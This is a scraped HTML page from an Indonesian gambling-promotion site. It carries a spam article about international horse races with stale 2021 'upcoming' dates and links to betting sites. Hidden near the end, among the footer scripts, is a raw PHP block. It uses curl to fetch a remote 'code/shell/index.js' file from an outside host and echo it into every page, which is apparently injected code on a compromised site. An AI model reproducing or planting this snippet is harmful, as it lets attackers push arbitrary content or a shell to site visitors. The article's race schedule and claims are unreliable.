		<link rel="amphtml" href="https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-270x270.jpg" />

	</head>

<body class="wp-singular post-template-default single single-post postid-10013 single-format-standard wp-theme-zakra zak-site-layout--right zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs">



		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
		<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://epiterapia.com/" rel="home">Epiterapia</a>
	</p>


				<p class="site-description ">Rahasia Sukses dalam Prediksi Togel Online</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->


	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-9360" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9360"><a href="https://epiterapia.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9361"><a href="https://epiterapia.com/category/judi-koitoto/">Judi KOITOTO</a></li>
<li id="menu-item-9362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9362"><a href="https://epiterapia.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9363"><a href="https://epiterapia.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9364"><a href="https://epiterapia.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-9365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9365"><a href="https://epiterapia.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9366"><a href="https://epiterapia.com/category/slot-online/">Slot Online</a></li>
</ul></nav><!-- #zak-primary-nav -->


	<div class="zak-header-actions zak-header-actions--desktop">

		<div class="zak-header-action zak-header-search">
    <a href="#" class="zak-header-search__toggle">
        <svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>    </a>
    
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://epiterapia.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</div>

			</div> <!-- #zak-header-actions -->

	

<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

		<svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
							
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://epiterapia.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9360"><a href="https://epiterapia.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9361"><a href="https://epiterapia.com/category/judi-koitoto/">Judi KOITOTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9362"><a href="https://epiterapia.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9363"><a href="https://epiterapia.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9364"><a href="https://epiterapia.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9365"><a href="https://epiterapia.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9366"><a href="https://epiterapia.com/category/slot-online/">Slot Online</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		

				</header><!-- #zak-masthead -->
		


<div class="zak-page-header zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				Informasi Perlombaan Kuda Lintas Negara Terkini
			</h1>

					</div>
				<div class="zak-breadcrumbs">

			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://epiterapia.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://epiterapia.com/category/judi-balap-kuda/" itemprop="item"><span itemprop="name">Judi Balap Kuda</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Informasi Perlombaan Kuda Lintas Negara Terkini</span></li></ul></nav>
		</div> <!-- /.zak-breadcrumbs -->
				</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div>
<!-- /.page-header -->

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
		
<article id="post-10013" class="zak-style-1 post-10013 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda zakra-single-article zakra-article-post">
	
	
		<div class="zak-entry-thumbnail">

			<img width="1344" height="768" src="https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1.jpg 1344w, https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1-300x171.jpg 300w, https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1-1024x585.jpg 1024w, https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
			</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://epiterapia.com/author/admin/">admin</a></span></span><span class="zak-posted-on">Posted on <a href="https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-12T01:00:27+00:00">May 12, 2024</time></a></span><span class="zak-cat-links">Posted in <a href="https://epiterapia.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="zak-tags-links">Tagged <a href="https://epiterapia.com/tag/balap-kuda-online/" rel="tag">Balap Kuda Online</a>, <a href="https://epiterapia.com/tag/bet-balap-kuda/" rel="tag">Bet Balap Kuda</a>, <a href="https://epiterapia.com/tag/judi-balap-kuda/" rel="tag">Judi Balap Kuda</a>, <a href="https://epiterapia.com/tag/live-balap-kuda/" rel="tag">Live Balap Kuda</a>, <a href="https://epiterapia.com/tag/odds-balap-kuda/" rel="tag">Odds Balap Kuda</a>, <a href="https://epiterapia.com/tag/pacuan-kuda-terpercaya/" rel="tag">Pacuan Kuda Terpercaya</a>, <a href="https://epiterapia.com/tag/prediksi-balap-kuda/" rel="tag">Prediksi Balap Kuda</a>, <a href="https://epiterapia.com/tag/streaming-balap-kuda/" rel="tag">Streaming Balap Kuda</a>, <a href="https://epiterapia.com/tag/taruhan-kuda/" rel="tag">Taruhan Kuda</a>, <a href="https://epiterapia.com/tag/tips-balap-kuda/" rel="tag">Tips Balap Kuda</a></span>	</div> <!-- .zak-entry-meta -->

<div class="entry-content">
	<p>Anda mencari info terkini mengenai <b>perlombaan kuda lintas negara</b>? Di sini, Anda akan menemukan informasi seputar <b>ajang pacuan kuda internasional</b> yang sedang berlangsung dan perlombaan kuda internasional lainnya. Kami menyajikan berita terkini dan terpercaya untuk memenuhi minat Anda akan dunia perlombaan kuda. <a href="https://128.199.87.34/">login KOITOTO</a></p>
<p>Berikut ini, kami akan memberikan informasi lengkap mengenai agenda <b>perlombaan kuda lintas negara</b>, <b>hasil perlombaan kuda dunia</b> terbaru, <b>kompetisi kuda lintas negara</b> yang paling bergengsi, keunikan <b>perlombaan kuda lintas negara</b>, serta perlombaan kuda lintas negara yang diadakan di Indonesia.</p>
<h2>Agenda Perlombaan Kuda Lintas Negara</h2>
<p>Bagian ini membahas agenda lengkap mengenai perlombaan kuda lintas negara. Informasi terkait tanggal, lokasi, dan jenis perlombaan akan disajikan secara mendetail.</p>
<p>Berikut adalah beberapa perlombaan kuda internasional yang akan diadakan dalam waktu dekat:</p>
<h3>1. Indonesia Grand Prix</h3>
<p>Tanggal: 15-17 Oktober 2021</p>
<p>Lokasi: Jakarta International Equestrian Park</p>
<p>Jenis Perlombaan: Balapan kuda sprint</p>
<h3>2. Asia Cup Championship</h3>
<p>Tanggal: 20-22 November 2021</p>
<p>Lokasi: Hong Kong Jockey Club</p>
<p>Jenis Perlombaan: Balapan kuda jarak menengah</p>
<h3>3. European Classic Derby</h3>
<p>Tanggal: 5-7 Desember 2021</p>
<p>Lokasi: Epsom Downs Racecourse, Inggris</p>
<p>Jenis Perlombaan: Balapan kuda berkecepatan tinggi</p>
<p>Jangan lewatkan kesempatan untuk menyaksikan <b>event kuda internasional</b> yang menarik ini. Pastikan Anda mencatat tanggal-tanggalnya dan siap mengikuti perlombaan kuda lintas negara yang menarik tersebut.</p>
<h2>Hasil Perlombaan Kuda Lintas Negara Terbaru</h2>
<p>Pada bagian ini, Anda akan mendapatkan informasi terkini mengenai <b>hasil perlombaan kuda dunia</b> terbaru. Kami akan menyajikan siapa juara dalam perlombaan kuda lintas negara, penempatan lainnya, serta catatan menarik yang terjadi dalam setiap perlombaan. Dengan pembaruan terbaru ini, Anda akan tetap up-to-date tentang dunia perlombaan kuda yang seru dan kompetitif.</p>
<p>Untuk menjaga tingkat keberagaman dari perlombaan kuda dunia, setiap perlombaan mencakup berbagai jenis balap kuda seperti pacuan gallop, pacuan berhalang, dan pacuan pacu lurus. Hasil dari perlombaan kuda lintas negara ini akan memberikan Anda gambaran yang komprehensif tentang peserta yang berkualitas dan penampilan yang mengesankan.</p>
<p>&nbsp;</p>
<p>Setiap perlombaan memiliki drama dan kejutan sendiri-sendiri. Dari pergantian posisi yang dramatis hingga munculnya kuda outsider yang tak terduga, perlombaan kuda lintas negara selalu menyajikan aksi yang menegangkan dan tak terlupakan bagi para penonton.</p>
<p>Namun, bukan hanya kejuaraan yang menarik perhatian. Catatan waktu tercepat, kejutan penempatan di belakang, dan strategi balap yang cerdik juga menjadi fokus perhatian kami. Melalui informasi yang kami berikan, Anda akan dapat menikmati setiap aspek perlombaan kuda lintas negara dengan lebih menyeluruh.</p>
<p>Kami berusaha memberikan informasi terbaru dan akurat sehingga Anda dapat tetap terhubung dengan dunia perlombaan kuda lintas negara ini. Dengan menyajikan <b>hasil perlombaan kuda dunia</b> terbaru, kami berharap Anda tetap merasa terlibat dan menikmati momen-momen epik dalam dunia balap kuda internasional.</p>
<h2>Kompetisi Kuda Lintas Negara yang Paling Bergengsi</h2>
<p>Di dunia pacuan kuda, ada beberapa <b>kompetisi kuda lintas negara</b> yang dianggap sebagai ajang paling bergengsi di dunia. Kompetisi ini terkenal karena kualitas para pesertanya, tingkat persaingan yang tinggi, dan hadiah yang menggiurkan. Bagi pecinta kuda dan penggemar olahraga ini, <b>kompetisi kuda lintas negara</b> merupakan event yang sangat dinantikan setiap tahunnya.</p>
<p>Salah satu <b>event kuda internasional</b> yang paling bergengsi adalah <b>ajang pacuan kuda internasional</b> yang diadakan setiap tahun. Kompetisi ini menampilkan peserta-peserta terbaik dari berbagai negara di dunia, yang datang untuk bersaing dalam balapan kuda yang intens dan mendebarkan.</p>
<p>&nbsp;</p>
<p>Selain itu, kompetisi kuda lintas negara juga menjadi ajang untuk mempertontonkan kuda-kuda terbaik dengan kemampuan yang luar biasa. Kuda-kuda elit ini telah melalui pelatihan khusus dan memiliki keturunan yang berkualitas yang membuat mereka sangat unggul dalam ajang perlombaan ini.</p>
<p>Selain persaingan yang sangat ketat, kompetisi kuda lintas negara yang paling bergengsi juga menawarkan hadiah yang sangat menggiurkan. Hadiah tersebut tidak hanya berupa uang tunai, tetapi juga penghargaan bergengsi dan kemungkinan mendapatkan kontrak dengan pemilik kuda terkemuka.</p>
<p>Tidak heran jika kompetisi kuda lintas negara ini selalu menarik perhatian penggemar kuda dan pecinta olahraga di seluruh dunia. Event ini bukan hanya tentang balapan kuda semata, tetapi juga merayakan kemampuan dan keindahan kuda yang menjadi bintang utamanya. Hal ini mampu menciptakan pengalaman yang tak terlupakan bagi semua yang hadir.</p>
<p>Jadi, jika Anda adalah penggemar kuda atau pecinta olahraga, jangan lewatkan event kompetisi kuda lintas negara yang paling bergengsi ini. Nikmati aksi balap kuda yang luar biasa, saksikan kuda-kuda terbaik dari seluruh dunia berlomba, dan rasakan kegembiraan yang tak tertandingi di <b>ajang pacuan kuda internasional</b>.</p>
<h2>Keunikan Perlombaan Kuda Lintas Negara</h2>
<p>Perlombaan kuda lintas negara, terutama <b>lomba balap kuda dunia</b>, merupakan ajang pacuan kuda internasional yang memiliki keunikan tersendiri. Berbeda dari ajang pacuan kuda internasional lainnya, perlombaan kuda lintas negara menawarkan pengalaman yang tak terlupakan bagi para penonton maupun para pecinta kuda.</p>
<p>Salah satu keunikan yang dimiliki oleh perlombaan kuda lintas negara adalah tingkat persaingan yang sangat tinggi. Para kuda pemenang pada <b>lomba balap kuda dunia</b> adalah yang terbaik di kelasnya, dengan kecepatan dan teknik balap yang luar biasa. Perlombaan ini menampilkan aksi balap kuda yang mengesankan dan menguji kemampuan para pebalap dan kuda mereka.</p>
<p>Tidak hanya itu, perlombaan kuda lintas negara juga menawarkan variasi trek balap yang menarik. Setiap perlombaan memiliki karakteristik dan tantangan tersendiri tergantung pada lokasi dan kondisi lingkungan. Misalnya, perlombaan kuda di lintasan bebas hambatan seperti lapangan rumput yang luas, sementara ada juga yang diadakan di lintasan &#8220;all-weather&#8221; yang menggunakan permukaan sintetis atau pasir.</p>
<p>Selain itu, perlombaan kuda lintas negara juga menarik minat internasional. Banyak negara turut berpartisipasi dalam ajang pacuan kuda ini, dan para pecinta kuda dapat menyaksikan berbagai kuda dari beragam negara bersaing untuk meraih gelar juara. Hal ini menambah semarak acara dan memberikan pengalaman unik bagi penonton.</p>
<p>Berikut adalah gambar perlombaan kuda lintas negara yang menampilkan keunikan dan kecanggihan ajang pacuan kuda internasional.</p>
<p>Dalam gambar tersebut, Anda dapat melihat keindahan perlombaan balap kuda dunia dan betapa menariknya apa yang ditawarkan oleh ajang pacuan kuda internasional ini.</p>
<p>Dengan segala keunikan dan kecanggihannya, tidak heran bahwa perlombaan kuda lintas negara, termasuk <b>lomba balap kuda dunia</b>, menjadi ajang yang sangat dinantikan oleh para pecinta kuda dan penggemar olahraga pacuan kuda di seluruh dunia.</p>
<h2>Perlombaan Kuda Lintas Negara di Indonesia</h2>
<p>Berbagai <strong>perlombaan kuda lintas negara</strong> yang merupakan ajang <strong>pacuan kuda internasional</strong> ini juga diadakan di Indonesia. Negara kita menjadi salah satu tuan rumah kompetisi kuda yang memiliki reputasi internasional. Dengan lokasi perlombaan yang beragam, para penggemar kuda berkesempatan untuk menikmati pertandingan yang spektakuler.</p>
<p>Selama setahun, Indonesia menyelenggarakan berbagai ajang perlombaan kuda lintas negara yang sangat bergengsi. Kompetisi ini diikuti oleh para joki dan kuda terbaik dari berbagai negara. Beberapa lokasi perlombaan yang terkenal di Indonesia antara lain Bali, Jakarta, dan Medan. Perlombaan ini menampilkan kecepatan dan kemampuan kuda yang luar biasa, memberikan pengalaman tak terlupakan bagi penonton.</p>
<p>Bagi Anda yang ingin mengikuti dan menikmati perlombaan kuda lintas negara di Indonesia, Anda dapat mempelajari jadwal perlombaan yang diumumkan secara resmi. Dengan memantau agenda perlombaan yang akan datang, Anda dapat merencanakan kunjungan Anda ke salah satu lokasi perlombaan. Tidak hanya dapat menyaksikan pertandingan, Anda juga bisa merasakan atmosfer dan kegembiraan otentik di ajang pacuan kuda internasional ini.</p>
<p>Jadi, jangan lewatkan kesempatan untuk menyaksikan serunya <strong>kompetisi kuda lintas negara</strong> di Indonesia. Dalam perlombaan ini, Anda akan terpesona oleh performa kuda yang luar biasa, semangat persaingan yang tinggi, dan kegembiraan yang meluap-luap. Manjakan diri Anda dengan pengalaman yang mengesankan dan dapatkan kenikmatan tak terlupakan dalam perlombaan kuda lintas negara di Indonesia ini!</p>
<p>&nbsp;</p>
<div class="extra-hatom"><span class="entry-title">Informasi Perlombaan Kuda Lintas Negara Terkini</span></div></div><!-- .entry-content -->

	</article><!-- #post-10013 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://epiterapia.com/perlombaan-kuda-flat-panduan-tips-terbaru-2/" rel="prev">Perlombaan Kuda Flat: Panduan &#038; Tips Terbaru</a></div><div class="nav-next"><a href="https://epiterapia.com/panduan-lengkap-penyelenggaraan-acara-balap-kuda-2/" rel="next">Panduan Lengkap Penyelenggaraan Acara Balap Kuda</a></div></div>
	</nav>
			</main><!-- /.zak-primary -->


<aside id="zak-secondary" class="zak-secondary ">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://epiterapia.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/situs-rtp-slot-indonesia/">Situs RTP Slot Indonesia: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/platform-rtp-online-aman/">Platform RTP Online Aman: Panduan Memilih dan Menggunakan Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/situs-rtp-online-terpopuler/">Situs RTP Online Terpopuler: Panduan Memilih dan Memaksimalkan Pengalaman Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/situs-rtp-slot-terbaru/">Situs RTP Slot Terbaru: Temukan Kesempatan Menang Besar di Tahun Ini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/situs-slot-online-terpercaya/">Situs Slot Online Terpercaya: Panduan Memilih Platform Terbaik untuk Pemain</a></li>
</ul></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>
</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
		
<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://epiterapia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://epiterapia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://epiterapia.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.18" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://epiterapia.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.18" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://epiterapia.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.18" id="zakra-custom-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4284a97faa6142cc9246c321bfcd17c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
